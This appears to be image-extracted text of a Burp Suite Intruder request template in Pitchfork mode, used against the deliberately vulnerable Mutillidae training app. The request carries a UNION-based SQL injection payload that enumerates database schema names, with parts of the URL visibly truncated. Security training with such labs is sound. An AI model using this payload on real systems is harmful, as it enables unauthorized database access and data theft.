 Attack type: Pitchfork
GET
/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_schema.SCHEMATA+limit+§0§%2C
=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http://www.mutillidae.com/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_sch
imit+0%2C1+--+&password=&user-info-php-submit-button=View+Account+Details
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; MALNJS; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: www.mutillidae.com
Cookie: PHPSESSID=§4fu9uttfgjg3085f9v5nf4dvn4§; showhints=§0§